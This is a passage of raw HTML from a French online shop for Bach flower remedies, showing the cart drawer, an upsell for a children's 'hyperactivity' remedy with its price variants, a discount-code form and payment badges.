              <img class="round-img lazyloaded" data-src="//azur-fleursdebach.com/cdn/shop/files/hypnose_large_cropped.jpg?v=1685439558" src="//azur-fleursdebach.com/cdn/shop/files/hypnose_large_cropped.jpg?v=1685439558">
              <span>Séances d'hypnose</span>
            </a>
          </li>
      
        
          
          
          

          <li class="mobile-featured-nav_item">
            <a href="/collections/flacon-personnalise-30ml">
              <img class="round-img lazyloaded" data-src="//azur-fleursdebach.com/cdn/shop/files/Vignette_Personnalise_Azur_Fleurs_de_Bach_30117627-8b0c-4981-a3ed-505c67f6b549_large_cropped.jpg?v=1696687769" src="//azur-fleursdebach.com/cdn/shop/files/Vignette_Personnalise_Azur_Fleurs_de_Bach_30117627-8b0c-4981-a3ed-505c67f6b549_large_cropped.jpg?v=1696687769">
              <span>Sur-mesure</span>
            </a>
          </li>
      

      </ul>
    </div>





</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://azur-fleursdebach.com/customer_authentication/redirect?locale=fr&region_country=FR" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress accent-color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Plus que 
  
    <span>35 EUR</span>
  
 pour profiter de la livraison gratuite !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined filled">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
        
          
        
          
        
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #8fd7cc;
    --border-width: 0.2rem;
    --regular-bg-color: #f3fbfa;
    --selected-bg-color: #f3fbfa;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_8WL3PD'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
      Fréquemment achetés ensemble :
    </h3>
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-fleurs-bach-hyperactivite-enfant {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg upsell--border'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="fleurs-bach-hyperactivite-enfant"
            data-toggle="true"
            data-id="46780858532184"
            data-product-id="6620787703989"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="2390.0"
              data-compare-price="2390"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="{{amount_with_comma_separator}} EUR"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_Hyperactivite_1_1500x1500_013ea344-c500-40eb-96f2-2c54a865c50f.png?v=1767113501&width=500"
                      alt="Hyperactivité Enfant | Fleurs de Bach sans alcool"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Hyperactivité Enfant | Fleurs de Bach sans alcool
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>23,90 EUR</span>
                      <span class='compare-price hidden'>23,90 EUR</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Choisissez votre offre:]">
                            
<option
                                value="1 flacon sans alcool (30ml)"
                                class=""
                                
                              >
                                1 flacon sans alcool (30ml)
                              </option>
                            
<option
                                value="2 flacons sans alcool (2x30ml)"
                                class=""
                                
                              >
                                2 flacons sans alcool (2x30ml)
                              </option>
                            
<option
                                value="3 flacons sans alcool (3x30ml)"
                                class=""
                                
                              >
                                3 flacons sans alcool (3x30ml)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":46780858532184,"title":"1 flacon sans alcool (30ml)","option1":"1 flacon sans alcool (30ml)","option2":null,"option3":null,"sku":"03-103","requires_shipping":true,"taxable":true,"featured_image":{"id":84620992151896,"product_id":6620787703989,"position":1,"created_at":"2025-12-30T17:51:37+01:00","updated_at":"2025-12-30T17:51:41+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_Hyperactivite_1_1500x1500_013ea344-c500-40eb-96f2-2c54a865c50f.png?v=1767113501","variant_ids":[46780858532184]},"available":true,"name":"Hyperactivité Enfant | Fleurs de Bach sans alcool - 1 flacon sans alcool (30ml)","public_title":"1 flacon sans alcool (30ml)","options":["1 flacon sans alcool (30ml)"],"price":2390,"weight":80,"compare_at_price":2350,"inventory_management":"shopify","barcode":"03-103","featured_media":{"alt":null,"id":69622340616536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_Hyperactivite_1_1500x1500_013ea344-c500-40eb-96f2-2c54a865c50f.png?v=1767113501"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46780858564952,"title":"2 flacons sans alcool (2x30ml)","option1":"2 flacons sans alcool (2x30ml)","option2":null,"option3":null,"sku":"03-203","requires_shipping":true,"taxable":true,"featured_image":{"id":84620992545112,"product_id":6620787703989,"position":8,"created_at":"2025-12-30T17:51:41+01:00","updated_at":"2026-01-28T12:12:20+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_Hyperactivite_Groupe2_1500x1500_cac85fe1-d12c-4455-9cbd-cb8dd30697f4.png?v=1769598740","variant_ids":[46780858564952]},"available":true,"name":"Hyperactivité Enfant | Fleurs de Bach sans alcool - 2 flacons sans alcool (2x30ml)","public_title":"2 flacons sans alcool (2x30ml)","options":["2 flacons sans alcool (2x30ml)"],"price":3995,"weight":160,"compare_at_price":4700,"inventory_management":"shopify","barcode":"03-203","featured_media":{"alt":null,"id":69622340747608,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_Hyperactivite_Groupe2_1500x1500_cac85fe1-d12c-4455-9cbd-cb8dd30697f4.png?v=1769598740"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":56467126059352,"title":"3 flacons sans alcool (3x30ml)","option1":"3 flacons sans alcool (3x30ml)","option2":null,"option3":null,"sku":"03-303","requires_shipping":true,"taxable":true,"featured_image":{"id":84620992610648,"product_id":6620787703989,"position":9,"created_at":"2025-12-30T17:51:44+01:00","updated_at":"2026-01-28T12:12:20+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_Hyperactivite_Groupe3_1500x1500_dede8a60-4111-4cb3-991f-b7ac31c39f71.png?v=1769598740","variant_ids":[56467126059352]},"available":true,"name":"Hyperactivité Enfant | Fleurs de Bach sans alcool - 3 flacons sans alcool (3x30ml)","public_title":"3 flacons sans alcool (3x30ml)","options":["3 flacons sans alcool (3x30ml)"],"price":5250,"weight":240,"compare_at_price":7170,"inventory_management":"shopify","barcode":"03-303","featured_media":{"alt":null,"id":69622340944216,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_Hyperactivite_Groupe3_1500x1500_dede8a60-4111-4cb3-991f-b7ac31c39f71.png?v=1769598740"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_8WL3PD-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_8WL3PD1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46780858532184">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6620787703989" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.9rem;'>
                      <span><strong>Sous-total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 EUR</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Code de réduction"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Code de réduction</label>
      </div>
      <button class="button" type="submit">Appliquer</button>
    </div>
    <p class="cart-discount-form__error">Veuillez entrer un code promo</p>
  </form>
</div>

            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
